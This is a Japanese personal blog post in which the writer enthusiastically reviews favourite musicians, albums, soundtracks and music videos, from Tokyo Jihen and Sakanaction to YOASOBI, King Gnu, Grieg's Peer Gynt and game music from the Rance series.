東京事変あるいは椎名林檎、実際の地名が出てくる曲がめっちゃ好きなんですよね JR新宿駅の東口を出たら其処はあたしの庭 大遊戯場歌舞伎町 全てが名曲なのでコラージュでどのアルバムを使おうかかなり迷ったんですが、スポーツにしました なぜなら一番聴いていたアルバムだったため
このアルバムが出た2010年に特によく事変を聴いていて
理由は東京事変と椎名林檎が大好きな中央線沿い住みの女たちと一緒にバイトをしていたからです そのため私は中央線沿い住みの女は全員事変が好きだと思い込んでいる
バイト仲間がカラオケで歌っていた我慢 がめちゃくちゃ好きで、私は死ぬまでにもう一度だけでいいから関西出身の女が我慢を歌い上げる様を見たいです よろしくお願いします
数年前にオールタイム・ベストアルバムの総合が出たので、私が好きな曲を書く必要はなくなりました これに収録されている曲は少なくとも全部好き
一番好きなのはやっぱり群青日和 ！！！！！！王道！！！！！！！！！！！！
ところでまたアニメの話をするんですけど、名探偵コナン 緋色の弾丸のエンディングクレジット最高でしたよね！？！？？！？！
エンディング曲として事変の永遠の不在証明 が使われていて、この曲は後半に数秒の静寂があるんですけど
劇場でどうするのかな、シーンとなるから静寂部分はさすがにカットかなと思っていたら、むしろ静寂部分をうまく使って最高にかっこいい演出になっていてびびり散らかしました 凄い以外の言葉が無い
あと椎名林檎は他歌手への曲提供もしているんですが、提供した曲をセルフカバーした逆輸入というアルバムがあり、最高 港湾局と航空局の2枚あります
椎名林檎が歌う薄ら氷心中 、端的に言って最高 林原めぐみ版 も最高 全てが最高
倉橋ヨエコ (ヨエコ) ヨエコ活動再開おめでとう！！！！！！！！！！！！！！！！！！！！！！！！！！！！！！！ニューヨエコめっちゃ良い！！！！！！！！！
現在はヨエコとして活動していますが、この記事では倉橋ヨエコ時代の曲について多く言及するので倉橋ヨエコと呼ぶことにします
あなたの倉橋ヨエコはどこから？私は給与明細という番組から
テリー伊藤企画のかなりゲスい番組なんですが、そのテーマソングとして一時期倉橋ヨエコの損と嘘 が使われており、それ経由で惚れ込みました
当時好きすぎて、少ないお金をやりくりしてMV集のDVDを買った思い出
東京の倉橋ヨエコがめーーーーーーーーーちゃくちゃ好き 美人の塊 MVだと東京がやっぱり一番好き
あとは恋の大捜査のMVも最高 昔のアニメ風のMVめっちゃ良い 最後の展開も含めて好き
人間辞めてももとても好き あと流星 私が倉橋ヨエコの中で一番好きな曲は流星
倉橋ヨエコの曲って他人(主に恋人あるいは好きな人)に死ぬほど執着している曲が多いんですけど、そのドロドロ具合が良いんですよね
基本的に何もうまくいってない うまくいってないんだけど諦めきれなくてドロドロしている
でも今日も雨 みたいな少し前向きな曲もある あれを前向きと呼ぶのは少し違うかもしれないけど
そういうのがね しみじみと良いんですよ
Fazıl Say 恐ろしく軽快にピアノを弾く人 多分指が30本くらいある
コラージュで挙げたアルバムが恐ろしいほど良くて、ファジル・サイとガーシュウィンがベストマッチすぎる
確かこのアルバムは最初はRhapsody in Blue 目当てで手に取ったんですけど、最終的に全曲良かった 本当に良かった
Rialto Ripples は軽快すぎて指が50本あるし、I Got Rhythm はありがとう以外の言葉がない 最高
Summertime Ⅱ はドの付くド定番 生まれてきてくれてありがとう これはファジル・サイとガーシュウィン両者へ捧げる言葉です
ARIA The ANIMATION オリジナルサウンドトラック ごめん これはちょっと言葉にできない
ARIAってそういう作品なんですよ 全ての良さが詰まっているし、その良さは私が言葉にしたら崩壊してしまうんだ
例えるなら日光でぽかぽかになったベンチの上、あるいは海沿いで日向ぼっこをしながらうとうとしている猫
そういった概念を集め、ふんわりとした優しい甘さの糖衣で包んだらそれがARIA そういう感じです
METAFIVE 誕生してくれてありがとう！！！！！！！！！！！！！！！！！高橋幸宏&amp;METAFIVEを続けてくれてありがとう！！！！！！！！！！！！！！！！！！！！！
ありがとう高橋幸宏 本当に全てがかっこよかった 全てがかっこよかったのは過言かもしれない 君に、胸キュン。 があるため トリオ・ザ・テクノとかもあったね
高橋幸宏の話をするとYMOの項目になるのでMETAFIVEの話をします
METAFIVE大好き 奇跡の縁から生まれたキラキラ光る宝石
一番好きなのはDon&rsquo;t Move この曲を聞いた瞬間METAFIVEの虜になった この時に観ていたフジロックのライブは諸事情でメンバーが半分以上いなかったんですが&hellip;&hellip;
メンバー的にはほぼテクノなんですけど、テクノとも言い切れないんだよな これは何ですか？かっこよさの塊です
The Paramedics とかMusical Chairs とかの力強い曲も好きなんだけど、環境と心理 が特別に好きすぎる 小山田圭吾がコーネリアスとしてライブで歌った時 は痺れた
Musical ChairsのMVめっちゃ好き クール 淡々とした良さ
YMOの曲などのカバーもしていて、CUE は本当に名曲 BALLETも最高 またYMOの話をしている
TECHNO RECITALは本当に良いアルバム やっぱテクノなんだよな
Metallica 良いよねメタリカ 味がある
いくつかの曲はライブ音源を聴きすぎて、原曲を聴くと安定しすぎて逆に違和感を持つ身体になってしまった
ライブでの演奏の出来が本当に良し悪しで、良い時は本当に安定しておりライブらしさもある良い音なのに
だめなライブは本当にだめ 演奏の調和が崩壊している あと音程が迷子になっている そこもまた音源として聴く分には面白いんだ
私が好き好んでだめな時の音源をよく聴いているので言うほどだめなライブが多いわけではないとは思う
有名どころだとBattery とかMaster Of Puppets とか、あとDirty Window めっちゃ好き
Dirty Windowめっちゃ良くないですか！？ 最初の数秒で即惚れた
Perfume ド安定！！！！！！良さが天井知らず！！！！！！！！！！！！！！！！！！！
中田ヤスタカプロデュースがド安定ってよく考えると凄い いや誰がどう考えてもド安定なんだけど、ジャンル自体はいつも攻めてるんだよね
さっそくMVの話をするんですけど、Spending all my time のMV本当に好き 知っている全てのMVから最高のものを10つ選べと言われたら確実にこれが入るくらい好き 良すぎる
こういう繰り返し系といえばよいのか、同じ映像を何度も使ったり一部を切り取ったり逆再生したり同じように見せかけて一部を変えてみたりとかそういうのが本当に好き 綺麗 整っている
もちろんこういう映像が成り立つためにはまずは良い曲と良いダンスが必要で、そこはやっぱりPerfumeだからこそできる技だと思う 唯一無二 国宝
あとやっぱりPerfumeといえばライブでの映像技術ですよね その時々の最新技術が詰まってる
踊っている3人の衣装にリアルタイムでプロジェクションマッピングとか当時何を言っているのかがよく分からなかった なぜなら不可能だと思っていたため
凄いよね Perfumeって関わる全ての人がプロフェッショナルなんだ 最高
ワンルーム・ディスコ とかナチュラルに恋して とかFAKE IT とかレーザービーム とかGLITTER とかSpring of Life とか好き その、だいぶ比較的古い曲に寄りがち
あとほとんど歌詞が無いけどEnter the Sphereが死ぬほど好き
Perfume Global Site ProjectっていうPerfumeのダンスモーションデータとかを配布する神プロジェクトがあったんですけど、そのページでこの曲が使われていた思い出
あのページめちゃくちゃ良かったんだけど今探したらもうどこにもなかった 本当にかっこよかったんですよ
Perfume Global Site Projectは確かNHKのテクネ 映像の教室で紹介されていて知ったんですけど、テクネの話ってどこですればいいですか？この記事は曲について語る記事なんですが&hellip;&hellip;
サカナクション 国宝！！！！！！！！！！！！！！！！！！！！！！！！！！！！生まれてきてくれてありがとう！！！！！！！！！！
サカナが無い世界は考えられない 空気と同じ 人間って空気がないと生きられないんです そこにあるのが当たり前で、いつでもそこにある そんな存在
ショック！ のMVめっちゃ好き 嶋田久作良いよね 存在感の塊なんだけどMVにうまく溶け込みつつシングルジャケットの顔としても映えて 360度どの角度からみても最高
古めの雰囲気のMV、サカナに合うよね 本当に合う 新宝島 とかもそう あれはドリフ大爆笑なので
一行だけドリフの話をするんですけど、ドリフ大爆笑のオープニング曲もものすごく好き 隣組をリメイクするという発想が好きすぎる
サカナクションの話に戻ります
最初に惚れ込んだ曲が『バッハの旋律を夜に聴いたせいです。』 なんですけど、あれも良い MVもとても良い
MVがめっちゃ挑戦的で、今観ると良質なサカナクションの塊って感じなんですけど
初めて観た時は「なんだこの個性的なMVは！！！！！！！！」と衝撃を受けました 何も知らない状態でこのMVを接種するのは刺激が強すぎた 刺激は強ければ強いほど良いとされる
あとミュージック はサカナクションという宝の山で燦然と輝くダイヤモンド サカナの曲の中でも一際きらきら輝いている
これは本当にすごい 良い曲を聴いた時って「これ良い曲だな〜」という感想になると思うんですけど、ミュージックは違った 「完成された一つの&quot;芸術作品&quot;を観た」という気持ちだった
そのくらい完成度が高く、必要なものが全てそこにあり、何も欠けていない
そういう意味ではダイヤモンドという例えは少し違うかもしれない ミュージックって球体なんだよな 完全な丸 それだけで完成されている究極の存在
アイデンティティ も良いよね この頃のサカナの顔って感じの曲
今久しぶりにMVを観てみたら結構シンプルで、これって曲の完成度が為せる技 曲が力強くて求心力があるからMVはシンプルでよい そういうことだと思います いや言うほどシンプルか？
MVといえばさよならはエモーション が最高に好きで、これはPerfumeのSpending all my timeと同じく繰り返し系です
繰り返しに捕らわれた山口一郎 それを眺める別個体の山口一郎 良いよね すごく良い これも最高のMV10選に必ず入る
あと東京事変の項目で実際の地名が出てくる曲がめっちゃ好きという話をしたんですけど、サカナにもそういう曲がある 表参道26時といいます
渋谷とか表参道とかは深夜から早朝にかけてが本当に似合う というか繁華街みたいな普段は人がたくさんいる場所全般がそう そういう場所が静まり返る時が好き
.hack//SIGN ORIGINAL SOUND &amp; SONG TRACK あなたの梶浦由記はどこから？私は.hack//SIGNから
私はこれがきっかけでMMORPGにはまりました そういう意味では罪深き作品 MMORPGに果たして何百時間費やしたことか
See-SawのOPとEDが本当に好き See-Sawって良いよね 唯一無二
サントラの中ではthe world が好き 王道の看板曲
梶浦由記全般が良くて、凄いよね 聴けば一発で梶浦由記だと分かるその個性が凄い
FictionJunction YUUKAもKalafinaも好き Magia は名曲 瞳の欠片は思い出の曲
瞳の欠片経由で.hack//SIGNの話に戻るんですけど、ビィートレイン作品全般好き クセがあるけどそのクセが好き
.hackシリーズはSIGNだけ観てゲームはやってないのでやりたい 当時テレビゲーム禁止の実家にいたため
.hack//G.U.はSwitchやSteamにあるけど、感染拡大とかのやつはPS2を買わないといけないのかな 切実に遊びたい
相対性理論 (やくしまるえつこ) 完全に世代 あの頃人類全員相対性理論を聴いていた これは主語デカです
ものすごい個性 そして最初から完成されていた 1枚目のアルバムのシフォン主義から何一つぶれない
相対性理論を知った当時私に音楽的知識が無くて、いや今もないんですけど なんか相対性理論って無から生えてきたという印象がある
音楽って流行りのジャンルみたいなのがあって、流行り始めるバンドってそういう何かしらのジャンルに属することが多い印象なんですけど
相対性理論はなんか違って、どこにも属してなかった 相対性理論という名の1つのジャンル それが突然生えてきた
これは私が知らないだけで多分どこかしらのジャンルには属していると思うんですけど、でも相対性理論って相対性理論じゃないですか？
LOVEずっきゅん とか四角革命とか品川ナンバーとかチャイナアドバイスとかマイハートハードピンチとかが好きです めちゃくちゃ定番
やくしまるえつこ個人名義の曲も好きで、ときめきハッカーがめちゃくちゃ好き
YAKUSHIMARU BODY HACKっていうやくしまるえつこの生体データをリアルタイム公開するサイトがあって 今考えると色々と凄いな
そこでBGMとしてときめきハッカーが流れていたのでずっと聴いてた
あとニュームーンに恋して を歌ってたのは凄かった 感動した
セーラームーンの曲をやくしまるえつこが歌ったらみんな &ldquo;あの頃の女児&rdquo; になっちゃうよ 私はまた主語デカをしました
ニュームーンに恋しての話をするんですけど、あれ凄かった まさか同じ曲を複数アーティストが歌うとは しみじみと良い
ももいろクローバーZ 、やくしまるえつこ、堀江美都子 と世代をずらしているのが良いよね
どの世代でもあの頃の女児になれるんだ おもちゃを振り回して変身ごっこをしていたあの頃に
というかセーラームーンって女児だけのものじゃなくて 大人が読んでもすごく良くて ここは相対性理論の項目なのでこの話はここまでにします
やくしまるえつこといえばBallet Mécanique で、めちゃくちゃ良い 砂原良徳が関わっているのも好きすぎる
岡田有希子のWONDER TRIP LOVER 、坂本龍一のBallet Mecanique 、中谷美紀のクロニック・ラヴ、やくしまるえつこ+砂原良徳のBallet Mécanique それぞれの良さがある
良いメロディって色褪せない 何回噛んでも美味しい
戦国ランス 年齢制限があるゲームの話をします 年齢制限が必要な部分についての話はしません
&mdash;&ndash; ここからエロゲの話 &mdash;&ndash;
戦国ランスめっちゃ好き 私の青春の時間泥棒
本当にずーーーーーーーーーっとやっていた なので戦国ランスの曲は耳にこびりついている
鈴女かわいいよ鈴女 あとお町ちゃん最強で最高 島津は許さん
私は戦国ランスが初ランスで、それまでの歴史は何も知らずに遊んでたんですけど それでも全然問題なかった ゲーム自体が面白かったから歴史は後々学んでいけばよいという感じだった
鬼畜王ランスもクリアしたいんですよね あれ難しくないですか？ リーザスから一生出られない
それでも鬼畜王は魔人レイが出るところまではやっていたので、ランス10の時は相当驚いた レイさんなんか印象違くないですか？という風貌から髪が上がり突然のイケメン
ランス10は本当に良かった 良すぎてシリーズが終わったのに未だに時々遊んでいる
私はもう終わったランスの物語を心の額縁に飾り、もう生まれることはない新しいランスの背中を探し続けて一生を終える
と思ってたんですけど、TADAさんが戦国ランスの非公式改造MODをブログで紹介しているのを最近知って心の底から大声が出た
非公式とはいえ、まだ遊んで良いんですか！？！？！？！？？！？！？！？！？？！？ 私はまだランスと一緒に、あの世界のみんなと一緒に遊んでいいんですか！？？！？！？？！？！？！？！？？！？
この記事を書き終わったら最初にすること、それは大戦国ランスを遊ぶことです
全然曲の話してない Rebirth the edgeは名曲
大和っていうギタリストがこの曲を弾いた動画をニコニコに上げており、めっちゃ好き 本当に上手い ギター詳しくないけど分かる 音が正確 見た目はタマネギ 大悪司も面白かった
Advanced Onを聴けば戦闘中の効果音が聞こえてくるし、Sengoku WorldとSengoku World - v2は聴きすぎてもはや環境音だし、Ontologyを聴けば苦戦している時の感情が蘇る
あとこれはランス10の曲の話なんですけど、Grand Ending Movieめっちゃ良くないですか！？？！？！？？！！？？ 今までの集大成 最高
最高と同時に、ランスシリーズって本当に終わったんだなと実感させてくれた曲 こんなに綺麗な終わりを見られたら満足です それはそれとしてまだまだ遊びますが
&mdash;&ndash; ここまでエロゲの話 &mdash;&ndash;
カゲロウプロジェクト カゲプロ凄かったよね ちょっと世代がずれてたので私の周りにカゲプロにはまってる人はいなかったけど
曲が良くて、曲も凄いんですがめちゃくちゃしづのファンで、カゲプロのしづって伸び代の塊だった
メカクシコード の一枚絵の人が2年後に夕景イエスタデイ のMVを作るのは想像できない できなかった
あらゆる技術を吸収してその時に作れる最高のものを作って公開していた どんどん凝った物になっていくのが本当に楽しみだった
曲の話に戻ると、群像劇というか各曲の各キャラクターに関係性があるのが良い 曲単体にも物語があるし、それらを集めるとカゲロウプロジェクトという1つの物語になる
とはいえ曲だけだとやっぱり語られない部分が多いので、そこらへんは私はだいぶ漫画で補完してた アニメは、いや私は好きで最後まで観たんですが&hellip;&hellip;
アニメの各曲のカバー版めーーーーーーーーーーーーーっちゃ良かった 全部良い
全部良いけどその中でもLiSA歌唱曲が特に好き ヘッドフォンアクター とか夕景イエスタデイ とか夜咄ディセイブ とか めっちゃ合ってた
DEMONDICE カレン生まれてきてくれてありがとう！！！！！！！！！！！！！！！！！！！！！！！好き！！！！！！！！！！！！
DEMONDICEってジャンルなんなんだろう ラップ？
初期のコミカルな曲も最近のかっこいい曲も両方好き
一番はやっぱりAlkatraz 曲もMVもコミカル 何十回聴いても良い
あとWannabe がめちゃくちゃ良くて、DEMONDICEの一部の曲って日本語混じりの英語ラップって感じなんですけど その良さがぎゅっと詰まっている 日本語字幕を付けてくれてありがとう
Strange Fiction もとても良く、これはらっぷびととのコラボ曲です
これめちゃくちゃ良くて ラップありの通常バージョンも勿論良く、インストゥルメンタル版 もめちゃくちゃ良い それぞれ違う良さがある 良いしか言ってない
例えばゲームのラスボス戦でOP曲の歌詞無し版BGMが流れたら最終戦闘っぽくてめちゃめちゃあがるじゃないですか あんな感じです
最近の曲だとwanting, getting, wanting が好き めっちゃかっこいい 最近のDEMONDICEってこういう感じ サビが気持ちいい
カレン、絶対に忙しいと思うんだけど細々とでもいいからDEMONDICEを続けていて欲しい 新曲いつまでも楽しみにしてます
YOASOBI 世界のYOASOBI！！！！！！！！！！！！！！！！！！！！！！！説明不要！！！！！！！！！！！！！！！
本当に説明不要ですよね 有名だし全てが名曲
YOASOBIのアルバムってTHE BOOKという名前で統一されているんですけど、THE BOOK 3特にめっちゃ良い
何が良いかというと、3は一部の曲の前にInterlude があるんですよ
THE BOOKという名前も相まって、曲という名の物語の導入を読んでいる気持ちになる
Interlude はだいぶ強めの曲の前に挟まるので、アルバム全体の流れを切らずに自然に繋がって聴ける効果もある 祝福 とアイドル の直前に挟まってます どっちも強い
ここから英語版YOASOBIの話をさせてください 英語版YOASOBI本当に凄い
韻って言うんでしたっけ？日本語版を聴いた時の言葉の流れの感じが英語版に残ってるんです これって翻訳に相当気を使わないとできない 凄すぎる
それが顕著なのが夜に駆ける の英語版であるInto The Night なんですけど、本当に凄い 英語版を聴いているはずなのに所々日本語版の歌詞と音の感じがほとんど変わらない
まず日本語版の歌詞の出だしの「沈むように」なんですけど、英語版は &ldquo;Seize a move, you&rsquo;re on me&rdquo; です もう完全に合わせてきている
ここまで書いた時点でこの話は長くなると確信したので、後はサビの始まりの部分の話だけするんですけど
日本語版のサビの始まりって「騒がしい日々に」じゃないですか これが &ldquo;Saw what got seen hid beneath&rdquo; になっていて
それって音が日本語版とほぼ同じで 最初に聴いた時いきなり日本語で歌い始めたのかと勘違いしたくらいで そのくらい似ている 本当に凄い
こんなに似せてきているのはInto The Nightくらいで、他の曲も似せてはいるんですがやっぱりこの曲は別格
そのくらいInto The Night、あるいは夜に駆けるという曲に力を入れていたんだと思います 本当に良い曲
あと英語版の話ですらなくなっちゃうんですけど、ハルジオン にも別言語バージョンがあってめっちゃ好き
The Sims 4という作品内で使われているSimlishという言語なんですけど、その言語で歌ったバージョンがゲーム内にあります YOASOBIは多才
私が初めて聴いたYOASOBIはSimlishバージョンのハルジオンでした 奇妙な出会い方
Public Service Broadcasting Public Service Broadcastingはバンド名です めっちゃ良いんだけどみんな知ってる&hellip;&hellip;？ 日本での露出が少ないのでさすがにちゃんと説明します
独特な世界観を持っているバンドで、自分たちで演奏しつつ古い映像とかラジオとかの音声を素材として使ってるんですけど
このバンドを説明するための日本語力が私には無いので、よその記事から引用します
https://www.indienative.com/2017/03/public-service-broadcasting/ 古いパブリック・インフォメーション・フィルム、アーカイヴの映像、宣伝用のマテリアルからサンプリングを行なうその特異な音楽スタイルが話題の、ロンドンをベースに活動するミュージック・デュオ、Public Service Broadcasting (パブリック・サーヴィス・ブロードキャスティング)。
そんな感じらしいです 引用元の日本語が上手い 今はメンバーが増えてデュオじゃなくなってます
The Race for Spaceというアルバムがめちゃくちゃ好きで、これは宇宙開発をテーマにしたアルバム
曲名がSputnik とかGagarin とかになっていてもう既にそれっぽく、曲中で宇宙開発が盛り上がっていた時代の音声素材をサンプリングして使っていてとてもかっこよい
好きなのはGagarinとGo! Go!は人工衛星とかの管制の音声素材を使ってるのかな 宇宙開発に詳しくないのでめちゃくちゃふわふわな日本語を書いていますが本当にかっこいい 好き 痺れる
独自の世界観を貫いていて本当にかっこいい 古いんだけど新しい 渋い
2009年から活動し始めたバンドなので決して古くはないんだけど、コンセプトとか目の付け所とかが渋い 良い
他のアルバムだとNight Mail がとても好き かっこよい 爽快感がある
この曲のBaltic Fleet Remix Radio Edit が本当に良い 低音が足りてる
イギリスで1936年にNight Mailというドキュメンタリー映画が公開され、それがサンプリング元っぽい 私はイギリスのことを何一つ知らない どうして&hellip;&hellip;
King Gnu 説明不要！！！！！！！！！！！！！！！！！我らがKing Gnu！！！！！！！！！！！！Kingという単語が相応しいバンド
今この項目を書くためにKing Gnuのアー写を表示したんですが、常田さん本当にかっこいいな こんな完璧な存在が許されていいんですか？ 完璧なだけじゃなくて努力家なんだよな 凄いよね
曲の話をします 全曲名曲
最初に惚れ込んだのは白日 だった 良いよね白日
音楽的知識が無いから良いしか言えない このあたりもっとうまく言語化できる人箪笥にいるはず 私の代わりにどうかよろしくお願いします
あと傘 も好き King Gnuって勢いがある曲も良いんだけど、こういうちょっと虚しさがあるというか 勢いだけじゃない曲も好き
悲しい曲というわけじゃなくて、確かにそこにある空白を埋めようとするような曲 そういう感じ Vinyl とかもそう
勢いがあるやつだとどろん とかFlash!!! とか好き
SPECIALZ も良い この曲はなぜか洋楽みを感じる なぜかはよく分からない
BOY も好き 元気が出る曲 つまり全部名曲
ポルノグラフィティ ザ・世代！！！！！！！！！！！でもポルノの世代って結構広いですよね それだけ名曲をたくさん生み出しているということ
アゲハ蝶 めっちゃよく聴いていた というか今も聴いている 当時アゲハ蝶がイメソンの二次創作が結構あって 曲と関係ないオタクの話はそろそろやめよっか
サウダージ と今宵、月が見えずとも も凄く思い出に残っていて、同じ部活の女の子がこれをすごくかっこよく歌い上げていて だめだな、ザ・世代の曲の話はただの思い出話になってしまう
メリッサ もめちゃくちゃ好き ジョバイロ とハネウマライダー も好き ここらへんは多分定番 オー！リバル とかも好き Century Loversも良い
ヒトリノ夜 も最高に好き GTOのOP映像がむちゃくちゃ合ってる
あとまほろば○△という曲も好きで、これは実在の地名が出てくるから好きなシリーズです
どことは言えないけど歌の内容と渋谷という地名で場所がだいたい分かる 良い
Peer Gynt, Op. 23 これはペール・ギュントという戯曲のためにエドヴァルド・グリーグが作曲した、何だろう 劇伴？ 戯曲を舞台で上演するときに流れる曲集です
いくつかの曲が有名で、朝 とか山の魔王の宮殿にて とかは誰でもどこかで一度は聴いたことがあると思う
まず戯曲のほうのペール・ギュントの話をします
ペール・ギュントという自由な男の一生を書いた物語で、彼が色々と無茶苦茶をやって死ぬまでが書かれている
他人の嫁を略奪したり大金持ちになったと思ったら無一文になったり預言者になったり精神病院の皇帝になったりする
旧仮名遣いでよければインターネットで無料で読める 私はそれを読みました
そんな物語の劇伴なので、つまりPeer Gynt, Op. 23はペール・ギュントという男の人生のイメソン集です
とても良い 私もグリーグに人生のイメソン作って欲しい 人生のイメソン、自分で書いておいてものすごく魅力がある言葉であることに気付いた
ペールの人生を知るとソルヴェイグの子守唄 という曲がめちゃくちゃ良くて、良い
人生通して滅茶苦茶をやったペールに捧ぐ最後の曲 子守唄というのが良いよね
日本語の戯曲を読むとめちゃくちゃ優しい歌詞で、グリーグの劇伴はドイツ語だかノルウェー語だか何かなので私は何言ってるか分からないんですが雰囲気が神聖 厳か でも優しさもある 好き
あとアニトラの踊り も好き 因縁の相手だけど好き
なぜ因縁かというとその昔ピアノで弾こうとして難しすぎてぼこぼこにされたからです
ベルヴィル・ランデヴー フランスのアニメ映画のサウンドトラック すんごいおしゃれ
曲の雰囲気はおしゃれなんだけど主題歌のBelleville Rendez-VousのMVが風邪を引いた時に見る悪夢 でもそのセンス嫌いではない
私のフランス観がめちゃくちゃふんわりしているので、フランスっぽいからおしゃれと言い張っている可能性はあります
作品自体も曲も決して明るいというわけではなく、成熟した諦念という感じ
私はこの作品がバーで流れているのを見て好きになったんですが、そういう場所が似合う
決して暗いというわけではなく、色々なものに折り合いをつけて、それでもある程度楽しくやっているという そんな雰囲気
MYTH &amp; ROID 聴く覚醒剤2 おはようございます！！！！！！！！！！！！！！！
仕事等の作業で負の方向に限界化した時によく聴きます 正のST☆RISH 負のMYTH &amp; ROID
JINGO JUNGLE かっこよくてめーーーーーーっちゃ好き
ANGER/ANGER もCrazy Scary Holy Fantasy もぶち上がる
あとはなんといってもshadowgraph が最高 綺麗
ブギーポップは笑わない(新)のPVが出た時からフル尺で聴くのをずっと楽しみにしていた フルで聴けた時は感動した この曲を作ってくれて本当にありがとうMYTH &amp; ROID
COWBOY BEBOP オリジナルサウンドトラック もはや義務教育 これは過言です
Tank! は外すことができない王道中の王道として、PIANO BLACKとか渋くて好き
TOO GOOD TOO BADも王道 聴いていて元気が出る CAR 24もめっちゃ良い
American Moneyとかよく聴いたんですけど、なぜかビバップ以外でよく聴いた印象がある アニメの曲って時々バラエティ番組とかで使われますよね
あとCats on Marsは外せない エドかわいい！！！！！！！！！！！！！！！！！！
Want it all backも名曲 ボーカルがかっこいい 演奏が最高
The EGG and YOUも良いよね ピアノのメロディがものすごく映えてる シンプルな曲だからこその良さがある
MUSHROOM HUNTINGとかも好き これ何だろう ベース？ 低音がものすごく良い仕事してる
あとこれは厳密にはビバップの曲ではないんですけど、よせあつめブルースで流れたSHAKKAZOMBIEの空を取り戻した日が本当に好き しみじみと好き
よせあつめブルース自体が本当に好きで、本当は当時よせあつめブルースが生まれなくてもよい環境であるのが一番だったんですけど
抗議とかやるせなさとか憤怒の気持ちが元になって作られたのは確かだろうけど、あれもまた一つのカウボーイビバップだった ビバップの終わりではないけど一部ではあった 私はそう思います
[Alexandros] Waitress, Waitress! のMV経由で惚れ込みました 今考えるといかにも売れだしたバンドが作りそうなMVなんだけど、かっこいいんだよなあ 歌にカリスマがある
Dear Enemies も好き ギターとベースがかっこいい
Kiss the Damage も好き このまま書き続けるとSchwarzeneggerの収録曲1つ1つに言及することになると気付きました このアルバム好きすぎる 全曲好き
あとShe&rsquo;s Very めちゃくちゃかっこいい これかっこよくないですか！？！？！？？！？ ファーストアルバムの2曲目でなんだこの完成度は 完璧すぎる
そして実はここらへん以降の[Alexandros]をよく知らなくて、理由は名前が[Champagne]から[Alexandros]に変わったことに数年間気付いてなかったからです 私の馬鹿&hellip;&hellip;！！
今気付いたんだけど閃光 って[Alexandros]じゃん！！！！！！！！！ 好き
TOKYO No.1 SOUL SET 好き とても BEST SETを擦り切れるほど再生した
JIVE MY REVOLVERとかロマンティック伝説とかJr.とかSTARDUST とか好き
TRIPLE BARRELのジャケット絵が本当におしゃれで、私はこのジャケットを見る度にかっこよすぎてどきどきしています
あとは確か私がはまり始めた時期にTOKYO No.1 SOUL SET + HALCALI名義で今夜はブギー・バック のリミックスを出していて
それがおそ松くんを使った日産キューブのCMで使われていて、テレビで死ぬほど流れていたので一生聴いてた思い出
このバージョンとても好き アップテンポで良い ジャケットのおそ松くんの絵柄の雰囲気も合わさりポップな感じがする
今夜はブギー・バックといえば、去年に水星と組み合わさった曲がほろよいのCMで使われていたらしいですね やっぱり良いメロディって色褪せない
CMで使われていたことを今知ったけど曲は元々知っていて、好き 綺麗に組み合わさってる まるで最初から2つで1つだったかのよう
あとTOKYO No.1 SOUL SETといえばMORE BIG PARTY これは外せない
この曲渋くてめっっっっっちゃ良いんですよ 本当に良い 開始直後からの怪しげな激渋メロディが最高
そして何より歌詞が最高 「あの小説の中で集まろう」って本当にかっこいい 死ぬまでに1回は言いたい
「あの小説の中で集まろう」のフレーズを使った曲って他にもいくつかあって
GET UP AND DANCEとか、最近だと進撃の巨人のエンディング曲でもある衝撃 で使われてましたね 良い 使いたくなるよね これは使いたくなるよ
MORE BIG PARTYとGET UP AND DANCEはどっちが元ネタか調べても分からなかったんだけど多分MORE BIG PARTYだったはず 違ったら本当にごめん
スチャダラパーのGET UP AND DANCEの話を少しだけしたいんですけど、これ本当に良い 特に当時ポンキッキーズを観ていた子供にとっては魂に刻まれている
スチャダラ版の元ネタとしてFREEDOM版があるのは知ってたんですが、今調べたらちょっと待って
小林さんちのメイドラゴンSのOP曲 がこれをオマージュしているって何 なんだこのあまりにも楽しげなオマージュは あとで100回聴きます すごすぎる
EGO-WRAPPIN' 好き 力強い 良いよね
くちばしにチェリー とかサイコアナルシス とかかつて..。 とか色彩のブルース とかCalling Me とかBig Noise From Winnetka〜黒アリのマーチングバンド とかParanoia とか好き
この頃色々なジャンルの音楽をつまみ食いしていたのもあり、EGO-WRAPPIN&rsquo;がどういうジャンルに属するのかが分からない ジャズですかね？
とにかくかっこいい 自由な音楽という感じがする
同時期にUAもめちゃくちゃ聴いていたので私はどうしてもセットで語りがちなんですけど、多分違うジャンル UAも不思議な立ち位置ですよね どこにも属さない
三月のパンタシア かわいーーーーーーーーーーーーーーよね！！！！！！！！！！ 曲が本当に可愛い 甘酸っぱい
三月がずっと続けばいい とか青春なんていらないわ とか、青春がテーマの曲大好き
ゴールデンレイ みたいな曲も本当に良い かわいい 語彙がかわいいしかなくなりました
あとコラージュ 良い 心の中の汚してはいけない大切な部分の曲
これには衛宮さんちの今日のごはんについての思い出も含まれています
人間って人生の中で忘れてはいけない感情や感性みたいなものがあって、そういうのって社会をしたりしているとつい忘れがちになっちゃうんですけど
三月のパンタシアの曲はそんな時にそっと袖を引っぱって大切なものがそこにあることを教えてくれる そういう存在です 私のポエムのご清聴ありがとうございます
The Beatles 急にドがつく定番が来て私は驚いています こんなド定番を最後の方に置いてもらっては困る
赤いアルバムと青いアルバムを聴いてました 多分赤のほうをよく聴いていた
ビートルズの曲ってたとえ初めて聴いたとしても、なぜか心の中にビートルズ専用の席が既に&quot;ある&quot;んですよね
今とんでもなく分かりにくいポエムを言った気がしますが、要はビートルズの曲自体が有名すぎて何かしらの媒体で無意識に聴いており
かつビートルズが偉大すぎて似たような後追いバンドや後追い曲がおそらく多く、
そういった理由でなぜかずっと前から知っているような不思議な気分になる そんな気がしています
そういうわけで私はビートルズの曲の中で特別これ！！！！みたいな曲って実は無くて
時々ふと思い返してアルバムを通しで聴き、心の中にしっかりと席があることを確認する
そんな不思議な存在です ビートルズ
稲葉曇 好き！！！！！！！！！！！！！！！！！！！！生まれてきてくれてありがとう！！！！！！！！！！！！
まずラグトレインの話をします ラグトレイン すごく良い 一番好き MV含めて本当に良い
あまりにも有名すぎて色々なMADが作られました 私はLagtrain but its Congruent Anglesが好き
ラグトレインに限らず稲葉曇全般そうなんですけど、心地よい明るくなさがある ごりごりに暗くはないんだけど淡々と明るくない これは本当に褒めています
無理に元気になる必要がない日ってあるじゃないですか 私はあるんですけど そういう時に稲葉曇は寄り添ってくれる
曇模様の空が一番似合う そんな曲が多い
ラグトレイン以外だとフレートプレイ とかレイニーブーツ とかひみつの小学生 とかカゼマチグサ とかロストアンブレラ とか好き
あとアルバムのアンチサイクロンでパスカルビーツ からクーラーガール に移る瞬間が好き あれ本当に綺麗に繋がってる
